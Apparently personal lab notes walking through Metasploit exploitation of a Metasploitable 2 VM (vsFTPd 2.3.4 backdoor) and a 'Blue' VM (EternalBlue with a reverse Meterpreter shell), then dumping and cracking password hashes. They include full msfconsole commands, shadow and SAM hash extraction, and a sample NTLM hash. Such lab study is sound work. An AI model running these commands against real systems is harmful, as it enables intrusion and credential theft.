Exploiting linux-based systems:
- Fire up
metasploitanle 2 linux - Scan the target using nmap:
nmap -A -p 21 172.30.1.134

- Nmap was able to identify the service version of the FTP service as vsFTPd 2.3.4
- Search in google
vsftpd 2.3.4 exploit![[Pasted image 20251020125219.png]] - We are having an exploit module from
rapid7itself

- Open up
msfconsole
sudo msfconsole
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/ interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.30.1.20 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
 6. Upgrading shell using command
 python -c 'import pty; pty.spawn("/bin/bash")'
 7. Got a root shell on the target system , dumped the
 /etc/shadow file where the hashes of the user’s passwords stored.
 8. Save the credentials into a text file, make sure edit the unecessary users from the output:

Format of a shadow password file
Each line of the file contains nine fields that are separated by colons:
Username: User account and login name that exist in the system.Encrypted password: Password using the format $type$salt$hashed and eight to 12 characters long. Last password change. Date since Jan. 1, 1970, when the password was last changed.Minimum password age: The minimum number of days that must elapse before the password can be changed by the user.Maximum password age. The number of days after which the password must be changed.Warning period: The number of days before the password expires, during which time the user gets a warning to change the password.Inactivity period: The number of days post-expiration – since Jan. 1, 1970 – before the user’s account is disabled.Expiration date: The date on which the account was disabled. Unused. This field is left empty and reserved for future use.
- Next, we can use a popular password-cracking tool such as John the Ripper to perform offline password cracking to retrieve the plaintext password:
john /home/kali/msf2_linux_user_hashes.txt --wordlist=/usr/ share/wordlists/rockyou.txt

Exploiting windows based system:
- I am going to use a vulnerable vm named
Bluewhich is having the vulnerabilityEternal Blue aka MS17-010 - Identifying it’s IP:

- Target machine:



- Scanning the target using
nmap
nmap -A -p 136-139,445 192.168.83.136
- I am going to focus on port
136,139,445, because the vulnerability is inSMB
- 139,445 -> SMB ports are open.

- We will try to identify the version of
smbusingmetasploit
sudo msfconsole
use smb_version
 6. Let’s check if the machine is vulnerable to
 ms17-010

 It didn’t pick up the vulnerability, but the exploit did:

7. Now let’s use the
It didn’t pick up the vulnerability, but the exploit did:

7. Now let’s use the exploit module:
msf6> use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/ meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.83.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.83.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
 8. Run some commands to check our privileges:
 9. Next, use the
 hashdump command within Meterpreter to extract the contents of the Security Account Manager (SAM) file:

- The SAM file is found within Microsoft Windows operating systems in the
%SystemRoot%/ system32/config/SAMdirectory and contains a record ofall local user accounts, their Security Identifier (SID) values, and password hashes.
- you can identify the usernames as they are plaintext, the
LAN Manager (LM), and New Technology LAN Manager (NTLM)password hashes for each local user account. The SAM file stores each user’s credentials in the following format:
Username : Security Identifier (SID) : LM hash : NTLM hash
- Save the
hashdumpoutput into a txt file. - Additionally, save the user Administrator with its LM and NTLM hashes into another text file, name it
Blue_admin_user.txt, and use the following format:
Administrator:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cdc72491a2c4996bd5
